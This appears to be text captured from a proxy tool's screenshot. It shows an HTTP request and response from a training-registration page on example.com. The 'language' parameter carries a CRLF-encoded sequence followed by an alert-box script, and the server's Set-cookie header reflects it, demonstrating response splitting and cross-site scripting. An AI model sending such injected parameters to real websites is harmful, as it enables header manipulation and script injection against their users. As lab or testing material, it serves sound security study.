 Go Cancel < >
T
Request
Raw Params Headers Hex
GET
/?date=2024-12-06&language=en_EN%0D%0A%0D%0A<script>alert("XSS")</script>
HTTP/1.1
Host: example.com:8088
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:40.0) Gecko/20100101
Firefox/40.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-GB,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://example.com/trainings.php
Cookie: PHPSESSID=r92ktrjftte3v5jum3pb7vp2f4; language=
Connection: keep-alive
Response
Raw Headers Hex HTML Render
HTTP/1.0 200 OK
Server: BaseHTTP/0.3 Python/2.7.3
Date: Tue, 01 May 2018 21:12:47 GMT
Set-cookie: language=en_EN
<script>alert("XSS")</script>
Content-type: text/html; charset=utf8
<center><h2>You have been registered to the training</h2>
<big><strong>Year:</strong> 2024<br>
<strong>Month:</strong> 12<br>
<strong>Day:</strong> 06<br><br>
<a href="http://example.com:8088">Return</a></center></big>